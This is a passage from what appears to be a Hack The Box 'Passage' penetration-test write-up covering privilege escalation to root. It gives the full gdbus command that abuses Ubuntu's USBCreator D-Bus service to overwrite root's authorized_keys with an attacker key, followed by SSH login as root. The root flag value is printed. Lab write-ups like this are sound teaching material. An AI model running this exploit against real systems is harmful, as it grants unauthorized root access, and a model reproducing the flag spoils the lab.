    inet6 dead:beef::250:56ff:feb9:cfea/64 scope global mngtmpaddr dynamic
      valid_lft 86340sec preferred_lft 14340sec
    inet6 fe80::250:56ff:feb9:cfea/64 scope link
      valid_lft forever preferred_lft forever
```
Initial enumeration discovers that Nadav is a member of the sudoers group.

The sudo version is out of date running version 1.8.16. This is vulnerable to CVE-2016-7076. In order to exploit this version however requires the noexec defaults setting is enabled or the NOEXEC tag is applied to a command that calls the wordexp() function without specifying the WRDE\_NOCMD flag. The sudo version should be upgraded by the person paying for this penetration test

**RESOURCE**: https://www.sudo.ws/alerts/noexec\_wordexp.html



### **SCREENSHOT OF SUDO VERSION**

```
paul@passage:/$ sudo -V
Sudo version 1.8.16
Sudoers policy plugin version 1.8.16
Sudoers file grammar version 45
Sudoers I/O plugin version 1.8.16
```
In my enumeration of running processes I disocver that root is executing a python3 command which implies a user most likely set this up.

```
# Commands Executed
ps aux | grep usb
# RESULTS
root 2564 0.0 0.4 235552 19848 ? Sl 18:42 0:00 /usr/bin/python3 /usr/share/usb-creator/usb-creator-helper
```
# **SCREENSHOT OF ROOT PROCESS**

grep usb  $10:48$ 2022  $0.0 0.4$ 235544 19876 ? sı 0:00 /usr/bin/python3 /usr/share/usb-creator/ -creator-helper root

Running a web search for "nadav usb dbus" I discovered the below vulnerability **RESOURCE**: https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/

For this vulnerability to work I need to be a member of the sudoers group and have execute privileges on the dbus tool I verified I have these permissions



### **SCREENSHOT EVIDENCE OF REQUIRED PERMISSIONS**

n<mark>adav@passage:~\$</mark> id nadav uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare) nadav@passage:~\$ find / -perm -u=s -type f 2> /dev/null | grep dbus /usr/lib/db s-1.0/dbus-daemon-launch-helper

I then took advantage of the com.ubuntu.USBCreator service as this is the one from the paper that can act on behalf of an unprivileged user with no authentication. I added my ssh key to nadav's authorized keys and copied that file to the root users authorized keys file

```
# Commands Executed
echo 'ssh-rsa AAAA...== root@kali' > ~/.ssh/authorized_keys
gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method 
com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
# RESULTS
()
```
### **SCREENSHOT EVIDENCE OF EXPLOIT CMD**

```
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.
USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
\circnadav@passage:~$
```
I was then able to SSH in as the root user and read the root flag

```
# Commands Executed
ssh -p 22 -i /root/.ssh/id_rsa root@passage.htb
cat /root/root.txt
# RESULTS
4f78ab2f4b603f173dc65ceedafaedd3
```
#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

```
ii:~/HTB/Boxes/Passage# ssh -p 22 -i /root/.ssh/id rsa root@passage.htb:
Last login: Mon Aug 31 15:14:22 2020 from 127.0.0.1
root@passage:~# id
uid=0(root) gid=0(root) groups=0(root)
root@passage:~# hostname
passage
root@passage:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid lft forever preferred lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:cf:ea brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.206/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:cfea/64 scope global mngtmpaddr dynamic
       valid_lft 85849sec preferred_lft 13849sec
    inet6 fe80::250:56ff:feb9:cfea/64 scope link
       valid_lft forever preferred_lft forever
root@passage:~# cat /root/root.txt
4f78ab2f4b603f173dc65ceedafaedd3
```
## **ROOT FLAG: 4f78ab2f4b603f173dc65ceedafaedd3**